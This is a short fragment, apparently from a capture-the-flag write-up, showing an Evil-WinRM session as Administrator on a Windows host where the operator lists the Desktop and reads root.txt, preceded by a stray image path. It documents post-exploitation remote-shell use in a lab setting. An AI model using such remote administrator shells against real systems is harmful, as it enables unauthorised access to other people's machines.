 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       11/19/2023   1:07 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir ../documents